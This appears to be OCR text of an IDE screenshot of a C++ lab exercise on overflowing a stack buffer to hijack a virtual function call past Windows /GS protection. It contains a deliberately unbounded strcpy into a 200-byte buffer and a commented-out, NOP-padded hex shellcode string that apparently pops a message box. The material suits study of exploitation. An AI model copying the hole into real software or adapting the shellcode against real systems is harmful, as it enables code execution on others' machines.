 Release x86 本地 Windows 调试器
over_virtual.cpp
over_virtual (全局范围) main()
4 #include "stdafx.h"
5 #include "string.h"
6
7 class GSVirtual {
8 public:
9 void gsv(char * src)
10 {
11 char buf[200];
12 strcpy(buf, src);
13 bar(); // virtual function call
14 tudou();
15 }
16 virtual void  bar()
17 {}
18 virtual void tudou()
19 {}
20 };
21
22 int main()
23 {
24
25 GSVirtual test;
26 __asm int 3
27 /*test.gsv(
28 "\x04\x2b\x99\x7C"
29 "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
30 "\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
31 "\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
32 "\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
33 "\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
34 "\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
35 "\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
36 "\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
37 "\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
38 "\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
39 "\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
40 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
41 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
42 "\x90\x90\x90\x90\x90\x90\x90\x90"
43 );
44 */
45 test.gsv("Hello World!");
46 return 0;
47 }